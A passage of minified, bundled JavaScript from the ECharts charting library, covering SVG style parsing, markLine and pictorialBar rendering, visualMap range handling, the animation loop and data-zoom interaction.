L)L.hasOwnProperty(a)&&null!=r[a]&&(n[L[a]]=r[a]);return n}(t)),!i))for(var o in L)if(L.hasOwnProperty(o)){var s=t.getAttribute(o);null!=s&&(r[L[o]]=s)}var l=a?"textFill":"fill",u=a?"textStroke":"stroke";e.style=e.style||new f;var c=e.style;null!=r.fill&&c.set(l,O(r.fill,n)),null!=r.stroke&&c.set(u,O(r.stroke,n)),w(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=r[t]&&c.set("lineWidth"===t&&a?"textStrokeWidth":t,parseFloat(r[t]))})),r.textBaseline&&"auto"!==r.textBaseline||(r.textBaseline="alphabetic"),"alphabetic"===r.textBaseline&&(r.textBaseline="bottom"),"start"===r.textAlign&&(r.textAlign="left"),"end"===r.textAlign&&(r.textAlign="right"),w(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=r[t]&&c.set(t,r[t])})),r.lineDash&&(e.style.lineDash=b(r.lineDash).split(S)),c[u]&&"none"!==c[u]&&(e[u]=!0),e.__inheritedStyle=r}var k=/url\(\s*#(.*?)\)/;function O(t,e){var n=e&&t&&t.match(k);return n?e[b(n[1])]:t}var E=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,N=/([^\s:;]+)\s*:\s*([^:;]+)/g;function R(t,e,n){var i=Math.min(e/t.width,n/t.height);return{scale:[i,i],position:[-(t.x+t.width/2)*i+e/2,-(t.y+t.height/2)*i+n/2]}}e.parseXML=M,e.makeViewBoxTransform=R,e.parseSVG=function(t,e){return(new I).parse(t,e)}},MH26:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("OELB"),o=n("kj2x"),s=n("c8qY"),l=n("iPDy"),u=n("7hqr").getStackedDimension,c=function(t,e,n,r){var a=t.getData(),s=r.type;if(!i.isArray(r)&&("min"===s||"max"===s||"average"===s||"median"===s||null!=r.xAxis||null!=r.yAxis)){var l,c;if(null!=r.yAxis||null!=r.xAxis)l=e.getAxis(null!=r.yAxis?"y":"x"),c=i.retrieve(r.yAxis,r.xAxis);else{var h=o.getAxisInfo(r,a,e,t);l=h.valueAxis;var d=u(a,h.valueDataDim);c=o.numCalculate(a,d,s)}var p="x"===l.dim?0:1,f=1-p,g=i.clone(r),m={};g.type=null,g.coord=[],m.coord=[],g.coord[f]=-1/0,m.coord[f]=1/0;var v=n.get("precision");v>=0&&"number"==typeof c&&(c=+c.toFixed(Math.min(v,20))),g.coord[p]=m.coord[p]=c,r=[g,m,{type:s,valueIndex:r.valueIndex,value:c}]}return(r=[o.dataTransform(t,r[0]),o.dataTransform(t,r[1]),i.extend({},r[2])])[2].type=r[2].type||"",i.merge(r[2],r[0]),i.merge(r[2],r[1]),r};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t,a=i.dimensions[t];return h(e[r])&&h(n[r])&&e[t]===n[t]&&i.getAxis(a).containData(e[t])}function p(t,e){if("cartesian2d"===t.type){var n=e[0].coord,i=e[1].coord;if(n&&i&&(d(1,n,i,t)||d(0,n,i,t)))return!0}return o.dataFilter(t,e[0])&&o.dataFilter(t,e[1])}function f(t,e,n,i,r){var o,s=i.coordinateSystem,l=t.getItemModel(e),u=a.parsePercent(l.get("x"),r.getWidth()),c=a.parsePercent(l.get("y"),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)o=i.getMarkerPosition(t.getValues(t.dimensions,e));else{var d=t.get((f=s.dimensions)[0],e),p=t.get(f[1],e);o=s.dataToPoint([d,p])}if("cartesian2d"===s.type){var f,g=s.getAxis("x"),m=s.getAxis("y");h(t.get((f=s.dimensions)[0],e))?o[0]=g.toGlobalCoord(g.getExtent()[n?0:1]):h(t.get(f[1],e))&&(o[1]=m.toGlobalCoord(m.getExtent()[n?0:1]))}isNaN(u)||(o[0]=u),isNaN(c)||(o[1]=c)}else o=[u,c];t.setItemLayout(e,o)}var g=l.extend({type:"markLine",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markLineModel;if(e){var i=e.getData(),r=e.__from,a=e.__to;r.each((function(e){f(r,e,!0,t,n),f(a,e,!1,t,n)})),i.each((function(t){i.setItemLayout(t,[r.getItemLayout(t),a.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,n,a){var l=t.coordinateSystem,u=t.id,h=t.getData(),d=this.markerGroupMap,g=d.get(u)||d.set(u,new s);this.group.add(g.group);var m=function(t,e,n){var a;a=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var s=new r(a,n),l=new r(a,n),u=new r([],n),h=i.map(n.get("data"),i.curry(c,e,t,n));t&&(h=i.filter(h,i.curry(p,t)));var d=t?o.dimValueGetter:function(t){return t.value};return s.initData(i.map(h,(function(t){return t[0]})),null,d),l.initData(i.map(h,(function(t){return t[1]})),null,d),u.initData(i.map(h,(function(t){return t[2]}))),u.hasItemOption=!0,{from:s,to:l,line:u}}(l,t,e),v=m.from,y=m.to,x=m.line;e.__from=v,e.__to=y,e.setData(x);var _=e.get("symbol"),b=e.get("symbolSize");function w(e,n,i){var r=e.getItemModel(n);f(e,n,i,t,a),e.setItemVisual(n,{symbolRotate:r.get("symbolRotate"),symbolSize:r.get("symbolSize")||b[i?0:1],symbol:r.get("symbol",!0)||_[i?0:1],color:r.get("itemStyle.color")||h.getVisual("color")})}i.isArray(_)||(_=[_,_]),"number"==typeof b&&(b=[b,b]),m.from.each((function(t){w(v,t,!0),w(y,t,!1)})),x.each((function(t){var e=x.getItemModel(t).get("lineStyle.color");x.setItemVisual(t,{color:e||v.getItemVisual(t,"color")}),x.setItemLayout(t,[v.getItemLayout(t),y.getItemLayout(t)]),x.setItemVisual(t,{fromSymbolRotate:v.getItemVisual(t,"symbolRotate"),fromSymbolSize:v.getItemVisual(t,"symbolSize"),fromSymbol:v.getItemVisual(t,"symbol"),toSymbolRotate:y.getItemVisual(t,"symbolRotate"),toSymbolSize:y.getItemVisual(t,"symbolSize"),toSymbol:y.getItemVisual(t,"symbol")})})),g.updateData(x),m.line.eachItemGraphicEl((function(t,n){t.traverse((function(t){t.dataModel=e}))})),g.__keep=!0,g.group.silent=e.get("silent")||t.get("silent")}});t.exports=g},MHoB:function(t,e,n){var i=n("bYtY"),r=n("6uqw"),a=n("OELB"),o=[20,140],s=r.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){s.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){s.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),(null==t[0]||isNaN(t[0]))&&(t[0]=o[0]),(null==t[1]||isNaN(t[1]))&&(t[1]=o[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):i.isArray(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){r.prototype.completeVisualOption.apply(this,arguments),i.each(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=a.asc((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,n=this.getExtent();return(e[0]<=n[0]||e[0]<=t)&&(e[1]>=n[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){t[0]<=e&&e<=t[1]&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getVisualMeta:function(t){var e=l(0,0,this.getExtent()),n=l(0,0,this.option.range.slice()),i=[];function r(e,n){i.push({value:e,color:t(e,n)})}for(var a=0,o=0,s=n.length,u=e.length;o<u&&(!n.length||e[o]<=n[0]);o++)e[o]<n[a]&&r(e[o],"outOfRange");for(var c=1;a<s;a++,c=0)c&&i.length&&r(n[a],"outOfRange"),r(n[a],"inRange");for(c=1;o<u;o++)(!n.length||n[n.length-1]<e[o])&&(c&&(i.length&&r(i[i.length-1].value,"outOfRange"),c=0),r(e[o],"outOfRange"));var h=i.length;return{stops:i,outerColors:[h?i[0].color:"transparent",h?i[h-1].color:"transparent"]}}});function l(t,e,n){if(n[0]===n[1])return n.slice();for(var i=(n[1]-n[0])/200,r=n[0],a=[],o=0;o<=200&&r<n[1];o++)a.push(r),r+=i;return a.push(n[1]),a}t.exports=s},MHtr:function(t,e,n){var i=n("bYtY");function r(t,e){var n=this.getAxis(),i=e instanceof Array?e[0]:e,r=(t instanceof Array?t[0]:t)/2;return"category"===n.type?n.getBandWidth():Math.abs(n.dataToCoord(i-r)-n.dataToCoord(i+r))}t.exports=function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},MKOG:function(t,e,n){var i=n("bYtY"),r=n("YH21").Dispatcher,a=n("mLcG"),o=n("Bq2U"),s=function(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,r.call(this)};s.prototype={constructor:s,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),n=0;n<e.length;n++)this.addClip(e[n])},removeClip:function(t){var e=i.indexOf(this._clips,t);e>=0&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),n=0;n<e.length;n++)this.removeClip(e[n]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,n=this._clips,i=n.length,r=[],a=[],o=0;o<i;o++){var s=n[o],l=s.step(t,e);l&&(r.push(l),a.push(s))}for(o=0;o<i;)n[o]._needsRemove?(n[o]=n[i-1],n.pop(),i--):o++;for(i=r.length,o=0;o<i;o++)a[o].fire(r[o]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,a((function e(){t._running&&(a(e),!t._paused&&t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var n=new o(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(n),n}},i.mixin(s,r),t.exports=s},MRoa:function(t,e,n){var i=n("ProS");n("0Bwj"),n("W2nI"),n("vcCh");var r=n("gawk"),a=n("Dg8C");i.registerLayout(r),i.registerVisual(a)},MT78:function(t,e,n){var i=n("ProS");!function(){for(var t in i){if(null==i||!i.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=i[t]}}();var r=n("txkQ");!function(){for(var t in r){if(null==r||!r.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=r[t]}}(),n("A1Ka"),n("75ce"),n("lLGD"),n("wDdD"),n("Fa/5"),n("jett"),n("Z1wy"),n("75ev"),n("2uGb"),n("I+77"),n("B+YJ"),n("pLH3"),n("CBdT"),n("MRoa"),n("+lIL"),n("CF2D"),n("ERHi"),n("p+If"),n("XOKv"),n("qt/9"),n("bBL8"),n("1xaR"),n("4Feb"),n("zRKj"),n("L3Oj"),n("0HBW"),n("LPzL"),n("8waO"),n("k5C7"),n("f1nB"),n("sRwP"),n("AH3D"),n("y4/Y"),n("LzGr"),n("Ynxi"),n("7pVf"),n("2w7y"),n("laiN"),n("fjKi"),n("C0tN"),n("0o9m"),n("Cm0C"),n("f3JH"),n("5NHt"),n("VFCP"),n("dBmv"),n("KamJ"),n("8XDt"),n("juDX")},Mdki:function(t,e,n){var i=n("bYtY"),r=i.each,a="\0__link_datas",o="\0__link_mainData";function s(t,e){if(this[o]===this){var n=i.extend({},this[a]);n[this.dataType]=e,h(e,n,t)}else d(e,this.dataType,this[o],t);return e}function l(t,e){return t.struct&&t.struct.update(this),e}function u(t,e){return r(e[a],(function(n,i){n!==e&&d(n.cloneShallow(),i,e,t)})),e}function c(t){var e=this[o];return null==t||null==e?e:e[a][t]}function h(t,e,n){t[a]={},r(e,(function(e,i){d(e,i,t,n)}))}function d(t,e,n,i){n[a][e]=t,t[o]=n,t.dataType=e,i.struct&&(t[i.structAttr]=i.struct,i.struct[i.datasAttr[e]]=t),t.getLinkedData=c}t.exports=function(t){var e=t.mainData,n=t.datas;n||(n={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,h(e,n,t),r(n,(function(n){r(e.TRANSFERABLE_METHODS,(function(e){n.wrapMethod(e,i.curry(s,t))}))})),e.wrapMethod("cloneShallow",i.curry(u,t)),r(e.CHANGABLE_METHODS,(function(n){e.wrapMethod(n,i.curry(l,t))})),i.assert(n[e.dataType]===e)}},Mgri:function(t,e,n){for(var i=n("bYtY"),r=n("8nly"),a=[126,25],o=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],s=0;s<o.length;s++)for(var l=0;l<o[s].length;l++)o[s][l][0]/=10.5,o[s][l][1]/=-14,o[s][l][0]+=a[0],o[s][l][1]+=a[1];t.exports=function(t,e){"china"===t&&e.push(new r("\u5357\u6d77\u8bf8\u5c9b",i.map(o,(function(t){return{type:"polygon",exterior:t}})),a))}},MqEG:function(t,e,n){var i=n("bYtY"),r=n("fc+c"),a=n("72pK"),o=n("VXYp"),s=i.bind,l=r.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,n,r){l.superApply(this,"render",arguments),this._range=t.getPercentRange(),i.each(this.getTargetCoordInfo(),(function(e,r){var a=i.map(e,(function(t){return o.generateCoordId(t.model)}));i.each(e,(function(e){var l=e.model,c={};i.each(["pan","zoom","scrollMove"],(function(t){c[t]=s(u[t],this,e,r)}),this),o.register(n,{coordId:o.generateCoordId(l),allCoordIds:a,containsPoint:function(t,e,n){return l.coordinateSystem.containPoint([e,n])},dataZoomId:t.id,dataZoomModel:t,getRange:c})}),this)}),this)},dispose:function(){o.unregister(this.api,this.dataZoomModel.id),l.superApply(this,"dispose",arguments),this._range=null}}),u={zoom:function(t,e,n,i){var r=this._range,o=r.slice(),s=t.axisModels[0];if(s){var l=h[e](null,[i.originX,i.originY],s,n,t),u=(l.signal>0?l.pixelStart+l.pixelLength-l.pixel:l.pixel-l.pixelStart)/l.pixelLength*(o[1]-o[0])+o[0],c=Math.max(1/i.scale,0);o[0]=(o[0]-u)*c+u,o[1]=(o[1]-u)*c+u;var d=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return a(0,o,[0,100],0,d.minSpan,d.maxSpan),this._range=o,r[0]!==o[0]||r[1]!==o[1]?o:void 0}},pan:c((function(t,e,n,i,r,a){var o=h[i]([a.oldX,a.oldY],[a.newX,a.newY],e,r,n);return o.signal*(t[1]-t[0])*o.pixel/o.pixelLength})),scrollMove:c((function(t,e,n,i,r,a){return h[i]([0,0],[a.scrollDelta,a.scrollDelta],e,r,n).signal*(t[1]-t[0])*a.scrollDelta}))};function c(t){return function(e,n,i,r){var o=this._range,s=o.slice(),l=e.axisModels[0];if(l){var u=t(s,l,e,n,i,r);return a(u,s,[0,100],"all"),this._range=s,o[0]!==s[0]||o[1]!==s[1]?s:void 0}}}var h={grid:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem.getRect();return t=t||[0,0],"x"===a.dim?(o.pixel=e[0]-t[0],o.pixelLength=s.width,o.pixelStart=s.x,o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=s.height,o.pixelStart=s.y,o.signal=a.inverse?-1:1),o},polar:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===n.mainType?(o.pixel=e[0]-t[0],o.pixelLength=l[1]-l[0],o.pixelStart=l[0],o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=u[1]-u[0],o.pixelStart=u[0],o.signal=a.inverse?-1:1),o},singleAxis:function(t,e,n,i,r){var a=n.axis,o=r.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===a.orient?(s.pixel=e[0]-t[0],s.pixelLength=o.width,s.pixelStart=o.x,s.signal=a.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=o.height,s.pixelStart=o.y,s.signal=a.inverse?-1:1),s}};t.exports=l},MwEJ:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("sdST"),o=n("k9D9").SOURCE_FORMAT_ORIGINAL,s=n("L0Ub").getDimensionTypeByAxis,l=n("4NO4").getDataItemValue,u=n("IDmD"),c=n("i38C").getCoordSysInfoBySeries,h=n("7G+c"),d=n("7hqr").enableDataStack,p=n("D5nY").makeSeriesEncodeForAxisCoordSys;t.exports=function(t,e,n){n=n||{},h.isInstance(t)||(t=h.seriesDataToSource(t));var f,g=e.get("coordinateSystem"),m=u.get(g),v=c(e);v&&(f=i.map(v.coordSysDims,(function(t){var e={name:t},n=v.axisMap.get(t);if(n){var i=n.get("type");e.type=s(i)}return e}))),f||(f=m&&(m.getDimensionsInfo?m.getDimensionsInfo():m.dimensions.slice())||["x","y"]);var y,x,_=a(t,{coordDimensions:f,generateCoord:n.generateCoord,encodeDefaulter:n.useEncodeDefaulter?i.curry(p,f,e):null});v&&i.each(_,(function(t,e){var n=v.categoryAxisMap.get(t.coordDim);n&&(null==y&&(y=e),t.ordinalMeta=n.getOrdinalMeta()),null!=t.otherDims.itemName&&(x=!0)})),x||null==y||(_[y].otherDims.itemName=0);var b=d(e,_),w=new r(_,e);w.setCalculationInfo(b);var S=null!=y&&function(t){if(t.sourceFormat===o){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!i.isArray(l(e))}}(t)?function(t,e,n,i){return i===y?n:this.defaultDimValueGetter(t,e,n,i)}:null;return w.hasItemOption=!1,w.initData(t,null,S),w}},Mylv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("OELB"),l=s.parsePercent,u=s.isNumeric,c=n("56rv").setLabel,h=["itemStyle","borderWidth"],d=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],p=new a.Circle,f=i.extendChartView({type:"pictorialBar",render:function(t,e,n){var i=this.group,r=t.getData(),o=this._data,s=t.coordinateSystem,l=!!s.getBaseAxis().isHorizontal(),u=s.grid.getRect(),c={ecSize:{width:n.getWidth(),height:n.getHeight()},seriesModel:t,coordSys:s,coordSysExtent:[[u.x,u.x+u.width],[u.y,u.y+u.height]],isHorizontal:l,valueDim:d[+l],categoryDim:d[1-l]};return r.diff(o).add((function(t){if(r.hasValue(t)){var e=w(r,t),n=g(r,t,e,c),a=T(r,c,n);r.setItemGraphicEl(t,a),i.add(a),P(a,c,n)}})).update((function(t,e){var n=o.getItemGraphicEl(e);if(r.hasValue(t)){var s=w(r,t),l=g(r,t,s,c),u=C(r,l);n&&u!==n.__pictorialShapeStr&&(i.remove(n),r.setItemGraphicEl(t,null),n=null),n?function(t,e,n){var i=n.animationModel,r=n.dataIndex;a.updateProps(t.__pictorialBundle,{position:n.bundlePosition.slice()},i,r),n.symbolRepeat?y(t,e,n,!0):x(t,0,n,!0),_(t,n,!0),b(t,e,n,!0)}(n,c,l):n=T(r,c,l,!0),r.setItemGraphicEl(t,n),n.__pictorialSymbolMeta=l,i.add(n),P(n,c,l)}else i.remove(n)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&A(o,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=r,this.group},dispose:r.noop,remove:function(t,e){var n=this.group,i=this._data;t.get("animation")?i&&i.eachItemGraphicEl((function(e){A(i,e.dataIndex,t,e)})):n.removeAll()}});function g(t,e,n,i){var a=t.getItemLayout(e),o=n.get("symbolRepeat"),s=n.get("symbolClip"),c=n.get("symbolPosition")||"start",d=(n.get("symbolRotate")||0)*Math.PI/180||0,f=n.get("symbolPatternSize")||2,g=n.isAnimationEnabled(),v={dataIndex:e,layout:a,itemModel:n,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:s,symbolRepeat:o,symbolRepeatDirection:n.get("symbolRepeatDirection"),symbolPatternSize:f,rotation:d,animationModel:g?n:null,hoverAnimation:g&&n.get("hoverAnimation"),z2:n.getShallow("z",!0)||0};!function(t,e,n,i,a){var o,s=i.valueDim,l=t.get("symbolBoundingData"),u=i.coordSys.getOtherAxis(i.coordSys.getBaseAxis()),c=u.toGlobalCoord(u.dataToCoord(0)),h=1-+(n[s.wh]<=0);if(r.isArray(l)){var d=[m(u,l[0])-c,m(u,l[1])-c];d[1]<d[0]&&d.reverse(),o=d[h]}else o=null!=l?m(u,l)-c:e?i.coordSysExtent[s.index][h]-c:n[s.wh];a.boundingLength=o,e&&(a.repeatCutLength=n[s.wh]),a.pxSign=o>0?1:o<0?-1:0}(n,o,a,i,v),function(t,e,n,i,a,o,s,u,c,h){var d=c.valueDim,p=c.categoryDim,f=Math.abs(n[p.wh]),g=t.getItemVisual(e,"symbolSize");r.isArray(g)?g=g.slice():(null==g&&(g="100%"),g=[g,g]),g[p.index]=l(g[p.index],f),g[d.index]=l(g[d.index],i?f:Math.abs(o)),h.symbolSize=g,(h.symbolScale=[g[0]/u,g[1]/u])[d.index]*=(c.isHorizontal?-1:1)*s}(t,e,a,o,0,v.boundingLength,v.pxSign,f,i,v),function(t,e,n,i,r){var a=t.get(h)||0;a&&(p.attr({scale:e.slice(),rotation:n}),p.updateTransform(),a/=p.getLineScale(),a*=e[i.valueDim.index]),r.valueLineWidth=a}(n,v.symbolScale,d,i,v);var y=v.symbolSize,x=n.get("symbolOffset");return r.isArray(x)&&(x=[l(x[0],y[0]),l(x[1],y[1])]),function(t,e,n,i,a,o,s,c,h,d,p,f){var g=p.categoryDim,m=p.valueDim,v=f.pxSign,y=Math.max(e[m.index]+c,0),x=y;if(i){var _=Math.abs(h),b=r.retrieve(t.get("symbolMargin"),"15%")+"",w=!1;b.lastIndexOf("!")===b.length-1&&(w=!0,b=b.slice(0,b.length-1)),b=l(b,e[m.index]);var S=Math.max(y+2*b,0),M=w?0:2*b,I=u(i),T=I?i:k((_+M)/S);S=y+2*(b=(_-T*y)/2/(w?T:T-1)),M=w?0:2*b,I||"fixed"===i||(T=d?k((Math.abs(d)+M)/S):0),x=T*S-M,f.repeatTimes=T,f.symbolMargin=b}var A=v*(x/2),C=f.pathPosition=[];C[g.index]=n[g.wh]/2,C[m.index]="start"===s?A:"end"===s?h-A:h/2,o&&(C[0]+=o[0],C[1]+=o[1]);var D=f.bundlePosition=[];D[g.index]=n[g.xy],D[m.index]=n[m.xy];var L=f.barRectShape=r.extend({},n);L[m.wh]=v*Math.max(Math.abs(n[m.wh]),Math.abs(C[m.index]+A)),L[g.wh]=n[g.wh];var P=f.clipShape={};P[g.xy]=-n[g.xy],P[g.wh]=p.ecSize[g.wh],P[m.xy]=0,P[m.wh]=n[m.wh]}(n,y,a,o,0,x,c,v.valueLineWidth,v.boundingLength,v.repeatCutLength,i,v),v}function m(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function v(t){var e=t.symbolPatternSize,n=o(t.symbolType,-e/2,-e/2,e,e,t.color);return n.attr({culling:!0}),"image"!==n.type&&n.setStyle({strokeNoScale:!0}),n}function y(t,e,n,i){var r=t.__pictorialBundle,a=n.pathPosition,o=e.valueDim,s=n.repeatTimes||0,l=0,u=n.symbolSize[e.valueDim.index]+n.valueLineWidth+2*n.symbolMargin;for(D(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?L(t,null,d(l),n,i):L(t,null,{scale:[0,0]},n,i,(function(){r.remove(t)})),I(t,n),l++}));l<s;l++){var c=v(n);c.__pictorialAnimationIndex=l,c.__pictorialRepeatTimes=s,r.add(c);var h=d(l);L(c,{position:h.position,scale:[0,0]},{scale:h.scale,rotation:h.rotation},n,i),c.on("mouseover",p).on("mouseout",f),I(c,n)}function d(t){var e=a.slice(),i=n.pxSign,r=t;return("start"===n.symbolRepeatDirection?i>0:i<0)&&(r=s-1-t),e[o.index]=u*(r-s/2+.5)+a[o.index],{position:e,scale:n.symbolScale.slice(),rotation:n.rotation}}function p(){D(t,(function(t){t.trigger("emphasis")}))}function f(){D(t,(function(t){t.trigger("normal")}))}}function x(t,e,n,i){var r=t.__pictorialBundle,a=t.__pictorialMainPath;a?L(a,null,{position:n.pathPosition.slice(),scale:n.symbolScale.slice(),rotation:n.rotation},n,i):(a=t.__pictorialMainPath=v(n),r.add(a),L(a,{position:n.pathPosition.slice(),scale:[0,0],rotation:n.rotation},{scale:n.symbolScale.slice()},n,i),a.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),I(a,n)}function _(t,e,n){var i=r.extend({},e.barRectShape),o=t.__pictorialBarRect;o?L(o,null,{shape:i},e,n):(o=t.__pictorialBarRect=new a.Rect({z2:2,shape:i,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function b(t,e,n,i){if(n.symbolClip){var o=t.__pictorialClipPath,s=r.extend({},n.clipShape),l=e.valueDim,u=n.animationModel,c=n.dataIndex;if(o)a.updateProps(o,{shape:s},u,c);else{s[l.wh]=0,o=new a.Rect({shape:s}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var h={};h[l.wh]=n.clipShape[l.wh],a[i?"updateProps":"initProps"](o,{shape:h},u,c)}}}function w(t,e){var n=t.getItemModel(e);return n.getAnimationDelayParams=S,n.isAnimationEnabled=M,n}function S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function M(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function I(t,e){t.off("emphasis").off("normal");var n=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*n[0],1.1*n[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:n.slice()},400,"elasticOut")}))}function T(t,e,n,i){var r=new a.Group,o=new a.Group;return r.add(o),r.__pictorialBundle=o,o.attr("position",n.bundlePosition.slice()),n.symbolRepeat?y(r,e,n):x(r,0,n),_(r,n,i),b(r,e,n,i),r.__pictorialShapeStr=C(t,n),r.__pictorialSymbolMeta=n,r}function A(t,e,n,i){var o=i.__pictorialBarRect;o&&(o.style.text=null);var s=[];D(i,(function(t){s.push(t)})),i.__pictorialMainPath&&s.push(i.__pictorialMainPath),i.__pictorialClipPath&&(n=null),r.each(s,(function(t){a.updateProps(t,{scale:[0,0]},n,e,(function(){i.parent&&i.parent.remove(i)}))})),t.setItemGraphicEl(e,null)}function C(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function D(t,e,n){r.each(t.__pictorialBundle.children(),(function(i){i!==t.__pictorialBarRect&&e.call(n,i)}))}function L(t,e,n,i,r,o){e&&t.attr(e),i.symbolClip&&!r?n&&t.attr(n):n&&a[r?"updateProps":"initProps"](t,n,i.animationModel,i.dataIndex,o)}function P(t,e,n){var i=n.color,o=n.dataIndex,s=n.itemModel,l=s.getModel("itemStyle").getItemStyle(["color"]),u=s.getModel("emphasis.itemStyle").getItemStyle(),h=s.getShallow("cursor");D(t,(function(t){t.setColor(i),t.setStyle(r.defaults({fill:i,opacity:n.opacity},l)),a.setHoverStyle(t,u),h&&(t.cursor=h),t.z2=n.z2}));var d={},p=t.__pictorialBarRect;c(p.style,d,s,i,e.seriesModel,o,e.valueDim.posDesc[+(n.boundingLength>0)]),a.setHoverStyle(p,d)}function k(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}t.exports=f},N5BQ:function(t,e,n){var 